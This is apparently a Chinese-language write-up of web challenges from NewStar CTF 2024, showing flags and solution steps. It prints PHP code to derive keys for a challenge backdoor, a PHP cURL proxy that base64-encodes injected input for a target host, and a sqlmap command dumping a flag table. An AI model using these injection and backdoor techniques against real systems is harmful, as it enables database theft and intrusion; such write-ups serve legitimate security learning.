NewStar CTF 2024-公开赛道
web
headach3
题目描述头痛,那就看看头

flag{You_Ar3_R3Ally_A_9ooD_d0ctor}
会赢吗

ZmxhZ3tXQTB3


IV95NF9yM2Fs



MXlfR3I0c1B
直接接着api服务跳过最后一关了(

fSkpKcyF9

解码得
flag{WA0w!_y4_r3al1y_Gr4sP_JJJs!}
智械危机
没思路扫一下发现robots.txt

到后门看一下

那就做一个简单的逆向
<?php
function decrypt_request($cmd) {
$decoded_key = base64_encode($cmd);
$reversed_cmd = '';
for ($i = strlen($decoded_key) - 1; $i >= 0; $i--) {
$reversed_cmd .= $decoded_key[$i];
}
$hashed_reversed_cmd = md5($reversed_cmd);
$key2=base64_encode($hashed_reversed_cmd);
if ($hashed_reversed_cmd !== $decoded_key) {
echo $hashed_reversed_cmd;
echo "\n";
echo $key2;
}
$decrypted_cmd = base64_encode($cmd);
echo "\n";
echo $decrypted_cmd;
}
if (isset($_POST['cmd'])) {
decrypt_request($_POST['cmd']);
}
else {
highlight_file(__FILE__);
}
?>然后就可以得到对应指令的key和cmd


得到
flag{eb5a3362-518a-46a3-b6eb-79d5bd7cf09e}
谢谢皮蛋
打开f12可以看到


是考联合注入
不过想玩点花的,因为知道通过前端后传入后端的是base64,可以来个中介然后跑sqlmap
是很蠢但是很爽(
<?php
//获取并编码id参数
$id = isset($_GET['id']) ? $_GET['id'] : '';
$encoded_id = base64_encode($id);
//目标URL
$url = 'http://eci-2ze0ppx36y17tmiatih9.cloudeci1.ichunqiu.com/';
//初始化cURL会话
$ch = curl_init($url);
//设置cURL选项
curl_setopt($ch, CURLOPT_RETURNTRANSFER, true); //返回而非输出内容
curl_setopt($ch, CURLOPT_HEADER, false); //不返回头部信息
curl_setopt($ch, CURLOPT_POST, true); //设置为POST请求类型
//设置POST数据(此处为id参数,值为Base64编码)
$data = "id=" . $encoded_id;
curl_setopt($ch, CURLOPT_POSTFIELDS, $data);
//设置HTTP头部
$headers = array(
"User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0",
"Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8",
"Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2",
"Accept-Encoding: gzip, deflate",
"Referer: http://eci-2ze0ppx36y17tmiatih9.cloudeci1.ichunqiu.com/",
"Content-Type: application/x-www-form-urlencoded",
"Content-Length: " . strlen($data),
"Origin: http://eci-2ze0ppx36y17tmiatih9.cloudeci1.ichunqiu.com",
"Connection: close",
"Upgrade-Insecure-Requests: 1"
);
curl_setopt($ch, CURLOPT_HTTPHEADER, $headers);
//执行cURL请求
$response = curl_exec($ch);
$response = gzdecode($response);
echo $response;
?>搭建作为中介
然后sqlmap执行
python sqlmap.py -u "http://localhost:666/?id=1" -D 'ctf' -T 'Fl4g' -C 'value,des' --dump

flag{4b07e26c-0639-481f-9d8c-f2f880e34e49}








Comments NOTHING